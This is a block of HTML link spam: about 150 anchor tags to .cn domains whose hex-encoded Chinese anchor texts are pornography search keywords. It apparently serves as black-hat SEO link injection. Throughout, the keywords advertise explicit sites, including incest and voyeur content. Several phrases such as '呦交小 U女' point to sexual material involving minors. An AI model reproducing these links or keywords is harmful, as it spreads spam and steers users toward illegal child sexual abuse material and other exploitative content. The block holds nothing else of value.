<a href="http://laijiameng.cn" target="_blank">&#x5077;&#x7AA5; &#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x56FE;&#x7247; &#x719F;&#x5973;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;15p</a>|
<a href="http://sjla.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://wa666.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoanxiaomei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://qqshouji.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nutraorigin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;-</a>|
<a href="http://xnvista.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://tjpy.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://bdjmyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huixianjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kenduola.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zaigeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://czzunlong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://dunnai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ablong17.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://macau-acg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;WWW</a>|
<a href="http://youngoat.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://hnpxkz.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lhrenshoubx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://aikiki.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://21win.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://techdisc.net.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://xztt1.cn" target="_blank">&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;999</a>|
<a href="http://ovgp.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://wuhanshijianli.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zholon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://efreebuy.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxjzt.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ipaapk.cn" target="_blank">av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://timeloft.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://zholon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x52A8;&#x6F2B;&#x5973;&#x751F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://shyangguang.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pvpg.com.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://mofish.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5927;&#x91CF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://51zlx.cn" target="_blank">&#x7279;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fatjia.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;7</a>|
<a href="http://cjg8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chiweige.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://binhaiba.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hehelp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://foch.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aisiping.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://famfm.cn" target="_blank">www&#x7247;&#x9999;&#x8549;&#x5185;&#x5C04;&#x5728;&#x7EBF;88av8</a>|
<a href="http://huohuasai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;</a>|
<a href="http://tqls.com.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hailuogoutour.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zeisa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bucheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://vsilu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">h&#x6F2B;&#x5168;&#x5F69;&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://hd-company.com.cn" target="_blank">&#x6700;&#x9EC4;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lxt168.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://runzhida.cn" target="_blank">&#x5466;&#x7537;&#x5466;&#x5973;&#x89C6;&#x9891;8&#x533A;</a>|
<a href="http://pixelproject.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x751F;&#x4EA4;xxxxx&#x514D;&#x8D39;</a>|
<a href="http://smbforum.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://ywspw.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinbaerhu.com.cn" target="_blank">&#x79CB;&#x971E;&#x7F51;&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://aichuxing.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zjbbxwmk.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cp47.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;www&#x591C;&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://kenduola.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://dycjy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://cheng523.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://iboomer.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vlexo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://pfxh.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://studio101.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiamate.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fource.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x65E5;&#x97E9;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hwttk.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://xwee.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://x5603.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://jbook.com.cn" target="_blank">69&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://jiameng108.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://renku.com.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://autoera.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://sese91.cn" target="_blank">97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://wy8y8.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://download123.com.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ybhxzs.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ctkb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://allun.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;</a>|
<a href="http://annixianhua.cn" target="_blank">&#x65E5;&#x672C;&#x6027;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duzoc.cn" target="_blank">&#x5466;&#x4EA4;&#x5C0F;U&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://clqcgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://cv35.cn" target="_blank">&#x53E3;&#x7206;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://neillanejewelry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x62CD;</a>|
<a href="http://gztydq.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://mctp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bycxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ezlaser.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjlrtys.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccxbzk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1818</a>|
<a href="http://xingjuyuan.cn" target="_blank">&#x65B0;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rcweld.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69&#x5802;</a>|
<a href="http://leadeca.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://dlaile.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://menway.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://guobin123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://jx71360.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kk516.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://djtyn.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6027;&#x8272;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xgivf.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqbaiyou.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiameng108.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ovkd.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://wuhanxinmao.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttzx.tj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;11</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://meihuoji.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://cociu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xajyj.cn" target="_blank">18&#x7981;&#x771F;&#x4EBA;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://dycfdjpj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nmgyax.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xgnzj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://cafemedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://mydreamhouse.cn" target="_blank">&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://youa47.cn" target="_blank">&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haofangtongxin.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yx1234.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;</a>|
